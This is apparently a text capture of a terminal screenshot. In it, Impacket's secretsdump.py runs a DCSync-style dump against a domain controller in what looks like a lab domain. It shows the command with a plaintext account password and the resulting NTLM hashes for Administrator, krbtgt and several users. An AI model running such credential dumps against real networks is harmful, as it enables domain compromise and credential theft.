 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 secretsdump.py windomain.local/forestall\$:Test123.\!@192.168.119.141 -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54aca716048f0ea9f1f222785de98afe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b5dfee6d53a0df70cc3310a2f93d67f0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
windomain.local\casi.jeri:1106:aad3b435b51404eeaad3b435b51404ee:1c8c95fe49ce1fbdc2f3246ab31bd0c6:::
windomain.local\kylie.starlin:1107:aad3b435b51404eeaad3b435b51404ee:b1379ea12046294092d8ad657635acba:::
windomain.local\dorey.kinnie:1108:aad3b435b51404eeaad3b435b51404ee:5736652188fd85f2be57f557940cac3c:::
windomain.local\dion.roselia:1109:aad3b435b51404eeaad3b435b51404ee:4768fabc0d5d0e231456209ee6bf5272:::
windomain.local\bessie.fawne:1110:aad3b435b51404eeaad3b435b51404ee:23789f6d25aa6f609dc34f82d2771220:::
windomain.local\auria.eimile:1111:aad3b435b51404eeaad3b435b51404ee:bcdf52a45187594a25610961c0eb867b:::
windomain.local\monah.elka:1112:aad3b435b51404eeaad3b435b51404ee:04559759661dc0097236f8d7ddd7e9d8:::
windomain.local\sarina.eleanora:1113:aad3b435b51404eeaad3b435b51404ee:f4dfe3be510260c41ab3dd55bc178a52:::
windomain.local\davida.danielle:1114:aad3b435b51404eeaad3b435b51404ee:95cc7f1eed1ed9c56f1d7394881e626b:::
windomain.local\laurence.beryle:1115:aad3b435b51404eeaad3b435b51404ee:cfef5878acc4eaf090ffacb2deb55e0d:::
windomain.local\elie.dorotea:1116:aad3b435b51404eeaad3b435b51404ee:b5e42cdc366cfe9eaa4cbb7c99e1d4ee:::